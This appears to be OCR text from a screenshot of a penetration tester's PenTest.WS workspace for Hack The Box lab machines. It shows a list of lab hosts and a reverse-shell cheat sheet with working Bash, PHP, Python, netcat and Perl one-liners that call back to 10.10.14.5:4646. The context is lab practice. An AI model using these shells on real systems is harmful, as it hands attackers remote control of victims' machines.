 Applications Places Firefox ESR Sat 09:12 1
HTB Retired - PenTest.WS - Mozilla Firefox
HTB Retired - PenTes... http://10.10.10.85:3000/ Exploiting Node.js de... Node.Js-Security-Cou...
https://pentest.ws/e/7#tools/shells 110% Search
PenTest.WS Dashboard Shells Echo Up CyberChef Exploit-DB Venom Builder Feedback adam
HTB Retired
Host Port Reporting
Hosts
10.10.10.85
Celestial
3000 - http
10.10.10.3
# Lame
Arris TG562G/CT cable modem
10.10.10.5
# Devel
Microsoft Windows 8.1 Update 1
10.10.10.34
# Jail
CentOS 7.3 (Linux 3.10.0)
10.10.10.8
# Optimum
Microsoft Windows Server 2012
10.10.10.9
# Bastard
Windows Server 2008 R2
10.10.10.31
# Charon
Linux 3.11 - 4.1
10.10.10.27
IP Addr 10.10.14.5 Port 4646
Bash:
bash -i >& /dev/tcp/10.10.14.5/4646 0>&1
PHP:
php -r '$sock=fsockopen("10.10.14.5",4646);exec("/bin/sh -i <&3 >&3 2>&3");'
Python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",4646));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
NC v1:
nc -e /bin/sh 10.10.14.5 4646
NC v2:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 4646 >/tmp/f
Perl:
perl -e 'use Socket;$i="10.10.14.5";$p=4646;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&
S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Live Support